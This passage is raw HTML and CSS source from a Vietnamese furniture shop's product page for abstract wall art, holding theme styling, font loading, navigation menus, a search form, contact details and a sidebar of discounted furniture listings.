sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Be Vietnam", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #beb5b5;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #beb5b5;}.shop-page-title.featured-title .title-overlay{background-color: rgba(145,145,145,0.23);}.has-equal-box-heights .box-image {padding-top: 80%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.footer-2{background-color: #031430}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.icon-phone {-webkit-animation: 1s ease-in-out 0s normal none infinite running icon-phone;animation: 1s ease-in-out 0s normal none infinite running icon-phone; }@-webkit-keyframes icon-phone {0% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }50% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }100% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); } }@keyframes icon-phone {0% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }50% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }100% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); } }ul.nav-right .header-cart-title .cart-price span{color:#ffffff !important;}/* Table of Content *//** First ol border **/ol.toc-list:not(ol.toc-list ol.toc-list) {border: 1px solid #ddd;border-radius: 0.5em;padding: 0.75em 1.5em;width: fit-content;font-size: 0.9em}/** No margin nested ol **/ol.toc-list ol {margin-top: 0;margin-bottom: 0;}/** Counter style **/ol.toc-list {list-style: none;counter-reset: item;}ol.toc-list > li {counter-increment: item;margin: 0.3em 0;}ol.toc-list > li::before {content: counters(item, ".") ". ";font-weight: 600;}/* FAQ */.entry-content details:last-of-type {margin-bottom: 1.3em !important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
font-family: 'Be Vietnam Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/be-vietnam-pro/QdVPSTAyLFyeg_IDWvOJmVES_Hw4BXoKZA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Be Vietnam Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/be-vietnam-pro/QdVPSTAyLFyeg_IDWvOJmVES_Hw5BXoKZA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Be Vietnam Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/be-vietnam-pro/QdVPSTAyLFyeg_IDWvOJmVES_Hw3BXo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular product-template-default single single-product postid-2374 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome everest-forms-no-js woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS7QVBJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>
<div id="wrapper">
<div class="page-loader fixed fill z-top-3 ">
<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
<div class="page-loader-logo" style="padding-bottom: 30px;">
<!-- Header logo -->
<a href="https://cavanli.com/" title="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường - Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường" rel="home">
<img width="200" height="48" src="https://cavanli.com/wp-content/uploads/2021/05/logo-Cavanli-moi-copy-200.png" class="header_logo header-logo" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/><img  width="250" height="250" src="https://cavanli.com/wp-content/uploads/2019/03/logo-fb.jpg" class="header-logo-dark" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/></a>
</div>
<div class="page-loader-spin"><div class="loading-spin"></div></div>
</div>
<style>
.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
background-color: #fff;
}
.loading-site .page-loader{opacity: .98;}
.page-loader-logo{max-width: 314px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
.page-loader-spin .loading-spin{width: 40px; height: 40px; }
@keyframes pageLoadZoom {
0%   {opacity:0; transform: translateY(30px);}
100% {opacity:1; transform: translateY(0);}
}
@keyframes pageLoadZoomSpin {
0%   {opacity:0; transform: translateY(60px);}
100% {opacity:1; transform: translateY(0);}
}
</style>
</div>
<header id="header" class="header ">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">Cho không gian ngập tràn cảm hứng</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">Cho không gian ngập tràn cảm hứng</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://cavanli.com/" title="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường - Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường" rel="home">
<img width="200" height="48" src="https://cavanli.com/wp-content/uploads/2021/05/logo-Cavanli-moi-copy-200.png" class="header_logo header-logo" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/><img  width="250" height="250" src="https://cavanli.com/wp-content/uploads/2019/03/logo-fb.jpg" class="header-logo-dark" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cavanli.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="ban-ghe">Bàn ghế</option><option value="bantradepgiare">Bàn trà</option><option value="giuong-va-phong-ngu">Giường và phòng ngủ</option><option value="ghe-sofa-dep-gia-re">Sofa</option><option value="tranh-anh-dep-giare">Tranh treo</option><option value="ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ bếp và kệ tivi</option><option value="do-trang-tri">Đồ trang trí</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="header-divider"></li><li class="header-divider"></li>            </ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-282 menu-item-design-default"><a href="https://cavanli.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-230 menu-item-design-default has-dropdown"><a href="https://cavanli.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/">Sofa</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ, tủ bếp &#038; Kệ tivi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://cavanli.com/product-category/bantradepgiare/">Bàn trà</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://cavanli.com/product-category/ban-ghe/">Bàn ghế</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://cavanli.com/product-category/giuong-va-phong-ngu/">Giường và phòng ngủ</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://cavanli.com/product-category/tranh-anh-dep-giare/">Tranh ảnh</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://cavanli.com/product-category/do-trang-tri/">Đồ trang trí</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247 menu-item-design-default"><a href="https://cavanli.com/blog/" class="nav-top-link">Blog &#8211; chia sẻ</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8371 menu-item-design-default"><a href="https://cavanli.com/category/tu-lam-noi-that/" class="nav-top-link">Tự làm nội thất</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021 menu-item-design-default"><a href="https://cavanli.com/lien-he-voi-noi-that-cavanli/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
<li class="">
<a href="mailto:hoangcuong22110@gmail.com" class="tooltip" title="hoangcuong22110@gmail.com">
<i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
Email			       </span>
</a>
</li>
<li class="">
<a href="#" onclick="event.preventDefault()" class="tooltip" title="08:00 - 17:00 ">
<i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
</a>
</li>
<li class="">
<a href="tel:0934 750 676 - 08 96 64  37 68" class="tooltip" title="0934 750 676 - 08 96 64  37 68">
<i class="icon-phone" style="font-size:16px;" ></i>			      <span>0934 750 676 - 08 96 64  37 68</span>
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title product-page-title dark  page-title featured-title ">
<div class="page-title-bg fill">
<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
<div class="title-overlay fill"></div>
</div>
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cavanli.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://cavanli.com/product-category/tranh-anh-dep-giare/">Tranh treo</a></nav></div>
</div>
<div class="flex-col nav-right medium-text-center">
<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
<a href="https://cavanli.com/product/tranh-truu-tuong-cuc-dep-102-cavanli/"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="Tranh trừu tượng cực đẹp 102 &#8211; Cavanli" href="https://cavanli.com/product/tranh-truu-tuong-cuc-dep-102-cavanli/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-768x768.jpg 768w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://cavanli.com/product/phong-ngu-don-gian-hien-dai-cavanli-1321/" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="Phòng ngủ đơn giản hiện đại Cavanli 1321" href="https://cavanli.com/product/phong-ngu-don-gian-hien-dai-cavanli-1321/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2021/03/Thiet-ke-thi-cong-noi-that-phong-ngu-dep-hien-dai-1296646809-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2021/03/Thiet-ke-thi-cong-noi-that-phong-ngu-dep-hien-dai-1296646809-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2021/03/Thiet-ke-thi-cong-noi-that-phong-ngu-dep-hien-dai-1296646809-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul>	   </div>
</div>
</div>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2374" class="product type-product post-2374 status-publish first instock product_cat-tranh-anh-dep-giare product_tag-phong-khach-dep-hien-dai product_tag-tranh-treo-phong-khach-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-main">
<div class="row content-row row-divided row-large">
<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
<aside id="woocommerce_product_categories-14" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-71"><a href="https://cavanli.com/product-category/ban-ghe/">Bàn ghế</a></li>
<li class="cat-item cat-item-15"><a href="https://cavanli.com/product-category/bantradepgiare/">Bàn trà</a></li>
<li class="cat-item cat-item-73"><a href="https://cavanli.com/product-category/giuong-va-phong-ngu/">Giường và phòng ngủ</a></li>
<li class="cat-item cat-item-69"><a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/">Sofa</a></li>
<li class="cat-item cat-item-72 current-cat"><a href="https://cavanli.com/product-category/tranh-anh-dep-giare/">Tranh treo</a></li>
<li class="cat-item cat-item-70"><a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai/">Tủ kệ bếp và kệ tivi</a></li>
<li class="cat-item cat-item-75"><a href="https://cavanli.com/product-category/do-trang-tri/">Đồ trang trí</a></li>
</ul></aside><aside id="woocommerce_top_rated_products-5" class="widget woocommerce widget_top_rated_products"><span class="widget-title shop-sidebar">Sản phẩm đang hot</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://cavanli.com/product/sofa-apolo-12-sang-trong-cuon-hut/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2018/07/Sofa-tang-giam-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sofa phòng khách đẹp Apolo 12 - sang trọng cuốn hút" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2018/07/Sofa-tang-giam-2-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2018/07/Sofa-tang-giam-2-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Sofa phòng khách đẹp Apolo 12 - sang trọng cuốn hút</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>20.000.000</bdi></span></del> <span class="screen-reader-text">Giá gốc là: &#8363;20.000.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>17.000.000</bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: &#8363;17.000.000.</span>
</li>
<li>
<a href="https://cavanli.com/product/set-ban-tra-ban-ben-casavanli/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2019/06/set-phong-khach-dep-tphcm-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Set bàn trà &amp; bàn bên Casavanli" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2019/06/set-phong-khach-dep-tphcm-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2019/06/set-phong-khach-dep-tphcm-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Set bàn trà &amp; bàn bên Casavanli</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>6.500.000</bdi></span></del> <span class="screen-reader-text">Giá gốc là: &#8363;6.500.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.900.000</bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: &#8363;4.900.000.</span>
</li>
<li>
<a href="https://cavanli.com/product/ban-an-mat-da-sang-trong-cavanli-24221/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2021/02/mau-ban-an-dep-cho-gia-dinh-2-san-xuat-tphcm-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bàn ăn mặt đá sang trọng Cavanli 24221" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2021/02/mau-ban-an-dep-cho-gia-dinh-2-san-xuat-tphcm-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2021/02/mau-ban-an-dep-cho-gia-dinh-2-san-xuat-tphcm-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Bàn ăn mặt đá sang trọng Cavanli 24221</span>
</a>
</li>
<li>
<a href="https://cavanli.com/product/ban-ben-hixon-hien-dai-canh-sofa-hoac-ghe-thu-gian/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bàn bên Hixon hiện đại - cạnh Sofa hoặc ghế thư giãn" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa-768x768.jpg 768w, https://cavanli.com/wp-content/uploads/2021/11/Ban-ben-Sofa.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Bàn bên Hixon hiện đại - cạnh Sofa hoặc ghế thư giãn</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.800.000</bdi></span></del> <span class="screen-reader-text">Giá gốc là: &#8363;1.800.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.500.000</bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: &#8363;1.500.000.</span>
</li>
<li>
<a href="https://cavanli.com/product/tranh-in-dep-bo-suu-tap-ngau-hung-19/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tranh in đẹp bộ sưu tập ngẫu hứng 19" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889-768x768.jpg 768w, https://cavanli.com/wp-content/uploads/2024/07/Tranh-cavanli-1238889.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tranh in đẹp bộ sưu tập ngẫu hứng 19</span>
</a>
</li>
</ul></aside><aside id="woocommerce_products-12" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Mới cập nhật</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://cavanli.com/product/mau-tu-ke-the-he-moi-dep-va-don-gian-nhung-hien-dai-xuong-go-thi-cong-dep-uy-tin-tphcm/">
